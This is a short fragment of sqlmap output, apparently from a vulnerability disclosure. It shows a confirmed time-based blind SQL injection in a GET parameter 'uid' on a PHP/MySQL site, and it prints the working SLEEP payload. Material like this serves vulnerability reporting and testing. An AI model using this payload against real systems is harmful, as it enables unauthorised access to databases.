 hnique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec
=2')
[00:34:54] [INFO] checking if the injection point on GET parameter 'uid' is a fa
lse positive
GET parameter 'uid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] nn
sqlmap identified the following injection point(s) with a total of 93 HTTP(s) re
quests:
---
Parameter: uid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: uid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))VUnI)
---
[00:37:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.41
back-end DBMS: MySQL 5.0.12
www.wooyun.org